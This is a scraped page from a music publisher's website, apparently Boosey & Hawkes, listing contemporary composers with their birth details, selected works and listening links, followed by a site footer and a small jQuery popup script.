                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Olga+Neuwirth">Olga Neuwirth</a></div>
                <div><p>b.1968 Graz, Austria<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=17208" target=_top><EM>locus...doublure...solus</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=31012" target=_top><EM>Lost Highway</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=17224" target=_top><EM>torsion: transparent variation</EM></A> ...<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=5292" target=_top><STRONG>Listen</STRONG></A> to Olga Neuwirth's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Marko_Nikodijevic&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Marko+Nikodijevic"><img class="generic-list-image" src="/images/composer/gateway_Nikodijevic.jpg" alt="Marko Nikodijevic&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Marko+Nikodijevic">Marko Nikodijevic  <em>[Sikorski]</em></a></div>
                <div><p>b.1980 Subotica, Serbia<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107005"><em>cvetic kucica...</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107016"><em>gesualdo dub</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107006"><em>da ispravitsja</em></a> ...</p>
<p>&gt;<a href="https://soundcloud.com/marko-nikodijevic-1"><strong>Listen</strong></a> to Marko Nikodijevic's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Helmut_Oehring">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Helmut+Oehring"><img class="generic-list-image" src="/images/composer/Gateway_Oehring.jpg" alt="Helmut Oehring"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Helmut+Oehring">Helmut Oehring</a></div>
                <div><p>b.1961 Berlin, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=42" target=_top><EM>Dokumentation I</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=6848" target=_top><EM>Polaroids</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=17207" target=_top><EM>Furcht und Begierde</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=17585" target=_top><STRONG>Listen</STRONG></A>&nbsp;to Helmut Oehring's music
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Gabriela_Ortiz">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Gabriela+Ortiz"><img class="generic-list-image" src="/images/composer/Ortiz_gateway.jpg" alt="Gabriela Ortiz"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Gabriela+Ortiz">Gabriela Ortiz</a></div>
                <div><p>b.1964 Mexico City, Mexico<br />
<a href="https://boosey.com/cr/music/Gabriela-Ortiz-Yanga/110950"><em>Yanga</em></a> … <a href="https://boosey.com/cr/music/Gabriela-Ortiz-Teenek-Invenciones-de-Territorio/110949"><em>Téenek</em></a> … <a href="https://boosey.com/cr/music/Gabriela-Ortiz-Unicamente-la-verdad/110935"><em>Únicamente la verdad</em></a></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Matthias_Pintscher">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Matthias+Pintscher"><img class="generic-list-image" src="/images/composer/Gateway_Pintscher.jpg" alt="Matthias Pintscher"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Matthias+Pintscher">Matthias Pintscher</a></div>
                <div><p>b.1971 Marl, Germany<br />
<em>works on a new full-evening music theatre work</em></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Wenchen_Qin&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Wenchen+Qin"><img class="generic-list-image" src="/images/composer/gateway_qin.jpg" alt="Wenchen Qin&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Wenchen+Qin">Wenchen Qin  <em>[Sikorski]</em></a></div>
                <div><p>b.1966 Ordos, China<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107146"><em>The Sun Shadow VI</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108898"><em>Seeking Sound</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108900"><em>Poetry of the Land</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Osmo_Tapio_Räihälä&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Osmo%20Tapio+Räihälä"><img class="generic-list-image" src="/images/composer/$_240x0_$_Raihala_StellaReismaa_400px.jpg" alt="Osmo Tapio Räihälä&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Osmo%20Tapio+Räihälä">Osmo Tapio Räihälä  <em>[Sikorski]</em></a></div>
                <div><p>b.1964, Suomussalmi, Finland<br />
<a href="/cr/music/108376"><em>Soliloque Suite</em></a> ... <a href="/cr/music/108330"><em>Swarm</em></a> ... <a href="/cr/music/111682"><em>A Sensuous Encounter in the Eastern Garden</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Martin_Christoph_Redel">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Martin%20Christoph+Redel"><img class="generic-list-image" src="/images/composer/Gateway_Redel.jpg" alt="Martin Christoph Redel"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Martin%20Christoph+Redel">Martin Christoph Redel</a></div>
                <div><p>b.1947 Detmold, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=3587" target=_top><EM>Interplay</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=4317" target=_top><EM>Dreamdance (Traumtanz)</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=3720" target=_top><EM>Bruckner-Essay</EM></A> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Steve_Reich">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Steve+Reich"><img class="generic-list-image" src="/images/composer/Gateway_Reich.jpg" alt="Steve Reich"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Steve+Reich">Steve Reich</a></div>
                <div><p>b.1936 New York City, USA<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=548" target=_top><EM>Music for Eighteen Musicians</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=2699" target=_top><EM>Different Trains</EM></A> ... <A href="http://" target=_top><EM>City Life</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=2781" target=_top><STRONG>Listen</STRONG></A> to Steve Reich's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Jüri_Reinvere&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Jüri+Reinvere"><img class="generic-list-image" src="/images/composer/gateway_Reinvere.jpg" alt="Jüri Reinvere&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Jüri+Reinvere">Jüri Reinvere  <em>[Sikorski]</em></a></div>
                <div><p>b.1971 Tallinn, Estonia<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107253"><em>Minona</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107268"><em>Through a lens darkly</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107280"><em>Inter Lacrimas et Luctum</em></a> ...</p>
<p>&gt;<a href="https://soundcloud.com/search?q=juri%20reinvere"><strong>Listen</strong></a> to Jüri Reinvere's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Gerald_Resch&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Gerald+Resch"><img class="generic-list-image" src="/images/composer/gateway_Resch.jpg" alt="Gerald Resch&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Gerald+Resch">Gerald Resch  <em>[Sikorski]</em></a></div>
                <div><p>b.1975 Linz, Austria<br />
<a href="https://www.boosey.com/cr/music/107291"><em>Sostenuto</em></a> ... <a href="https://www.boosey.com/cr/music/108402"><em>Islands</em></a> ... <a href="https://www.boosey.com/cr/music/Die-Entfuhrung-ins-Zauberreich/108461"><em>Abuduction into the magic kingdom</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Peter_Ruzicka&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Peter+Ruzicka"><img class="generic-list-image" src="/images/composer/gateway_Ruzicka.jpg" alt="Peter Ruzicka&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Peter+Ruzicka">Peter Ruzicka  <em>[Sikorski]</em></a></div>
                <div><p>b.1948 Düsseldorf, Germany<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107362"><em>Fünf Bruchstücke</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107395"><em>Nachtstück</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108412"><em>Benjamin</em></a> ...</p>
<p>&gt;<a href="https://soundcloud.com/user-965086014/sets/musica-viva-33-peter-ruzicka"><strong>Listen</strong></a> to Peter Ruzicka's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Aziza_Sadikova&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Aziza+Sadikova"><img class="generic-list-image" src="/images/composer/Sadikova_gateway3.jpg" alt="Aziza Sadikova&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Aziza+Sadikova">Aziza Sadikova  <em>[Sikorski]</em></a></div>
                <div><p>b.1978 Tashkent, Uzbekistan<br />
<a href="/cr/music/111356"><em>Mirroring Contrapunctus XII</em></a> ... <a href="/cr/music/111303"><em>Silberklang</em></a> ... <a href="/cr/music/111357"><em>Alles über Sally</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Johannes_X._Schachtner&amp;nbsp;&amp;nbsp;_[Sikorski]_">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Johannes%20X.+Schachtner"><img class="generic-list-image" src="/images/composer/gateway_Schachtner.jpg" alt="Johannes X. Schachtner&amp;nbsp;&amp;nbsp;_[Sikorski]_"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Johannes%20X.+Schachtner">Johannes X. Schachtner  <em>[Sikorski]</em></a></div>
                <div><p>b.1985 Gräfelfing, Germany<br />
<a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=107495"><em>Bartleby Narration</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108434"><em>Pax - Poème théâtral</em></a> ... <a href="https://www.boosey.com/pages/cr/catalogue/cat_detail?sl-id=1&amp;musicid=108441"><em>History Cantata No.2</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Iris_ter_Schiphorst">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Iris+ter%20Schiphorst"><img class="generic-list-image" src="/images/composer/Gateway_Schiphorst2.jpg" alt="Iris ter Schiphorst"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Iris+ter%20Schiphorst">Iris ter Schiphorst</a></div>
                <div><p>b.1956 Hamburg, Germany<br />
<A href="/pages/cr/catalogue/cat_detail.asp?musicid=15833" target=_top><EM>Hundert Komma Null</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=1368" target=_top><EM>Silence Moves I and II</EM> (with Helmut Oehring)</A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=54988" target=_top><EM>Die Gänsemagd</EM></A> ...</p>
<p>&gt;<A href="/pages/cr/composer/sample.asp?composerid=4957" target=_top><STRONG>Listen</STRONG></A> to Iris ter Schiphorst's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Annette_Schlünz">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Annette+Schlunz"><img class="generic-list-image" src="/images/composer/Gateway_Schlunz.jpg" alt="Annette Schlünz"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Annette+Schlunz">Annette Schlünz</a></div>
                <div><p>b.1964 Dessau, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=2875" target=_top><EM>Fadensonnen</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=2383" target=_top><EM>SOL-STITIUM</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=15076" target=_top><EM>TagNachtTraumstaub</EM></A> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Wolfgang-Andreas_Schultz">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Wolfgang-Andreas+Schultz"><img class="generic-list-image" src="/images/composer/Gateway_Schultz.jpg" alt="Wolfgang-Andreas Schultz"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Wolfgang-Andreas+Schultz">Wolfgang-Andreas Schultz</a></div>
                <div><p>b.1948 Hamburg, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=27433" target=_top><EM>Concerto for viola da Gamba and Orchestra</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=46092" target=_top><EM>1st Symphony - The Voices of Chartres</EM></A> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Frank_Schwemmer">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Frank+Schwemmer"><img class="generic-list-image" src="/images/composer/Gateway_Schwemmer.jpg" alt="Frank Schwemmer"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Frank+Schwemmer">Frank Schwemmer</a></div>
                <div><p>b.1961 Berlin, Germany<BR><A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=52994" target=_top><EM>Robin Hood</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=55446" target=_top><EM>Medea, Stimmen</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=55335" target=_top><EM>Spielzeit</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18614" target=_top><STRONG>Listen</STRONG></A> to Frank Schwemmer's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Kurt_Schwertsik">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Kurt+Schwertsik"><img class="generic-list-image" src="/images/composer/Gateway_Schwertsik.jpg" alt="Kurt Schwertsik"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Kurt+Schwertsik">Kurt Schwertsik</a></div>
                <div><p>b.1935 Vienna, Austria<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=861" target=_top><EM>Vienna Chronicles</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=2203" target=_top><EM>Tree Songs</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?musicid=6666" target=_top><EM>Sinfonia-Sinfonietta</EM></A> ... <P></P><P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=18035" target=_top><STRONG>Listen</STRONG></A> to Kurt Schwertsik's music</P></p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Sean_Shepherd">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Sean+Shepherd"><img class="generic-list-image" src="/images/composer/Gateway_Shepherdnew.jpg" alt="Sean Shepherd"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Sean+Shepherd">Sean Shepherd</a></div>
                <div><p>b.1979 Reno, USA<BR><A href="/cr/music/Sean-Shepherd-Wanderlust/577" target=_top><EM>Wanderlust</EM></A> <A href="/pages/cr/catalogue/cat_detail.asp?musicid=15833" target=_top><EM></EM></A> ... <A href="/cr/music/Sean-Shepherd-These-Particular-Circumstances/57702" target=_top><EM>These Particular Circumstances</EM></A> ... <A href="/cr/music/Sean-Shepherd-Tuolumne/57735"><EM>Tuolumne</EM></A> ... </p>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=20327" target=_top><STRONG>Listen</STRONG></A> to&nbsp;Sean Shepherd's music</P>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Donghoon_Shin">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Donghoon+Shin"><img class="generic-list-image" src="/images/composer/Gateway_Shin.jpg" alt="Donghoon Shin"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Donghoon+Shin">Donghoon Shin</a></div>
                <div><p>b. 1983 Seoul, South Korea<br />
<a href="/cr/music/110879"><em>Double Act</em></a> ... <a href="/cr/music/110880"><em>Upon His Ghostly Solitude</em></a> ...</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Mark_Simpson">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Mark+Simpson"><img class="generic-list-image" src="/images/composer/Gateway_Simpson3.jpg" alt="Mark Simpson"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Mark+Simpson">Mark Simpson</a></div>
                <div><p>b.1988 Liverpool, UK<br />
<A href="/cr/music/Mark-Simpson-The-Immortal/100621"><EM>The Immortal</EM></A> ... <A href="/cr/music/Mark-Simpson-Pleasure/100600"><EM>Pleasure</EM></A> ... <A href="/cr/music/Mark-Simpson-Cello-Concerto/102128"><EM>Cello Concerto</EM></A> ...</p>
<p>&gt;<strong><a href="/audiovisual/sample?composerid=18581">Listen</a></strong> to Mark Simpson's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Ana_Sokolovic">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Ana+Sokolovic"><img class="generic-list-image" src="/images/composer/Gateway_Sokolovic.jpg" alt="Ana Sokolovic"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Ana+Sokolovic">Ana Sokolovic</a></div>
                <div><p>b.1968 Belgrade, Serbia<br />
<A href="/cr/music/Ana-Sokolovic-Svadba/104982"><EM>Svadba - Wedding</EM></A> ... <A href="/cr/music/Ana-Sokolovic-Evta/104933"><EM>Evta</EM></A> ... <A href="/cr/music/Ana-Sokolovic-Geometrie-sentimentale/104963"><EM>Géométrie sentimentale</EM></A> ...</p>
<p>&gt;<strong><a href="/audiovisual/sample?composerid=100449">Listen</a></strong> to Ana Sokolovic's music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Manfred_Trojahn">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Manfred+Trojahn"><img class="generic-list-image" src="/images/composer/gateway_trojahn.jpg" alt="Manfred Trojahn"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Manfred+Trojahn">Manfred Trojahn</a></div>
                <div><p>b.1949 Cremlingen, Germany<br />
<a href="/pages/cr/catalogue/cat_detail.asp?musicid=104689"><em>Ein Brief</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=104714"><em>Sonette an Orpheus</em></a> ... <a href="/pages/cr/catalogue/cat_detail.asp?musicid=104721"><em>Introduction and faster movement</em></a> ...</p>
<p>&gt;<a href="/pages/cr/composer/sample.asp?composerid=100401"><strong>Listen</strong></a> to Manfred Trojahn’s music</p>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Mark-Anthony_Turnage">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Mark-Anthony+Turnage"><img class="generic-list-image" src="/images/composer/Gateway_Turnage2.jpg" alt="Mark-Anthony Turnage"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Mark-Anthony+Turnage">Mark-Anthony Turnage</a></div>
                <div><p>b.1960 Corringham, UK<BR><A href="/pages/cr/catalogue/cat_detail.asp?musicid=45377" target=_top><EM>From the Wreckage</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=51154&amp;"><EM>Chicago Remains</EM></A> ... <A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&amp;musicid=57493"><EM>Speranza</EM></A> ...</p>
<P></P>
<P>&gt;<A href="/pages/cr/composer/sample.asp?composerid=16405" target=_top><STRONG>Listen</STRONG></A> to Mark-Anthony Turnage's music</P>
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Pierangelo_Valtinoni">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/composer/Pierangelo+Valtinoni"><img class="generic-list-image" src="/images/composer/Gateway_Valtinoni.jpg" alt="Pierangelo Valtinoni"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/composer/Pierangelo+Valtinoni">Pierangelo Valtinoni</a></div>
                <div><p>b.1959 Montecchio Maggiore, Italy<BR><A href="/cr/music/52381" target=_top><EM>Pinocchio</EM></A> ... <A href="/cr/music/55448" target=_top><EM>The Snow Queen</EM></A> ...<BR><BR>&gt;<A href="/pages/cr/audiovisual/sample.asp?composerid=18034" target=_top><STRONG>Listen</STRONG></A> to Pierangelo Valtinoni's music</p>
        <hr />
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Catalogue_Search,_Rental_and_Sale">
        <div class="generic-list">
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" >Catalogue Search, Rental and Sale</a></div>
                <div><p>You can search our extensive catalogue of contemporary music and place an online order for performance materials via our <A href="/rental" target=_top>Rental</A> area. A wide range of contemporary music sheet music and study scores is available from music retailers worldwide. Please visit our <a href="/publications/buyMusic">Buy Music</a> page.</p>
        <hr />
</div>
            </div>
        </div>
    </li>
    <li class="list-item" id="Composer_News">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" ><img class="generic-list-image" src="/images/pic_N_noframe.jpg" alt="Composer News"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" >Composer News</a></div>
                <div><p>For the latest news about B&amp;H contemporary composers please visit our <a href="/pages/cr/news/"><strong>News Centre</strong></a>, including the following highlights:<br />
&gt; <a href="/cr/news/World-Premiere-of-Anna-Clyne-s-_PALETTE_-a-Concerto-for-Augmented-Orchestra/102597">World Premiere of Anna Clyne’s <em>PALETTE</em> for Augmented Orchestra</a><br />
&gt; <a href="/cr/news/Magnus-Lindberg-new-_Viola-Concerto_-travels-internationally/102518">Magnus Lindberg: new <em>Viola Concerto</em> travels internationally</a><br />
&gt; <a href="/cr/news/Mark-Simpson-_Hold-Your-Heart-in-Your-Teeth_-in-Berlin/102555">Mark Simpson: <em>Hold Your Heart in Your Teeth</em> in Berlin</a><br />
&gt; <a href="/cr/news/Ortiz-s-_Dzonot_-is-glittering-dazzling-and-full-of-sonic-imagery/102533">Ortiz’s <em>Dzonot</em> is “glittering,” “dazzling,” and “full of sonic imagery”</a></p>
        <hr />
</div>
            </div>
        </div>
    </li>
            </ul>




        </div>
    </div>






                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/popups.js?v=20180917
body_size: 696
content:
// this script is used by both the main site and the shop
$(document).ready(function () {
    var popupPosition = 0
    // Hide popups when anything is clicked, unless the clicked element was within popup and not a link
    $("body").click(function (evt) {
        if (!$(evt.target).closest("a").length && $(evt.target).closest(".sb_popup_hideclick").length) return;
        $(".sb_popup_hideclick").hide();
    });

    $("#js--profilebarContainer").on("click", ".js--sbLBB", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
        var $this = $(this);
        var $module = $($this.data("popupid"));
        
        $(".sb_popup_hideclick").not($module).hide();
        if ($this.data("popuppos") == "mid") {
            //prevent popup from moving to edge of screen
            if (popupPosition == 0){
                $module.css("left", ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2));
            }
            popupPosition = ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2);
        }
        $module.toggle();
        if ($module.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/booseyandhawkes_ACC.svg
body_size: 3870
content:
